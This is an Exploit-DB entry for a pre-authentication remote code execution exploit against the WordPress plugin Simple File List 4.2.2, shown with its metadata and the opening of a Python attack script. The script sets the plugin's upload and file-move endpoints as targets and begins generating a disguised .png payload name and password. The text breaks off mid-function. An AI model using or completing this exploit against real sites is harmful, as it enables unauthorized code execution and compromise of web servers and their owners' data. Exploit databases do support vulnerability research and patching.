 EXPLOIT
DATABASE
WordPress Plugin Simple File List 4.2.2 - Arbitrary File Upload
EDB-ID:
48979
CVE:
N/A
EDB Verified:
Author:
H4RK3NZ0
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-11-02
Vulnerable App:
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Exploit Title: Wordpress Plugin Simple File List 4.2.2 - Arbitrary File Upload
# Date: 2020-11-01
# Exploit Author: H4rk3nz0 based off exploit by coiffeur
# Original Exploit: https://www.exploit-db.com/exploits/48349
# Vendor Homepage: https://simplefilelist.com/
# Software Link: https://wordpress.org/plugins/simple-file-list/
# Version: Wordpress v5.4 Simple File List v4.2.2
import requests
import random
import hashlib
import sys
import os
import urllib3
urllib3.disable_warnings()
dir_path = '/wp-content/uploads/simple-file-list/'
upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'
def usage():
    banner = """
NAME: Wordpress v5.4 Simple File List v4.2.2, pre-auth RCE
SYNOPSIS: python wp_simple_file_list_4.2.2.py <URL>
AUTHOR: coiffeur
    """
    print(banner)
def generate():
    filename = f'{random.randint(0, 10000)}.png'
    password = hashlib.md5(bytearray(random.getrandbits(8)
                                     for _ in range(20))).hexdigest()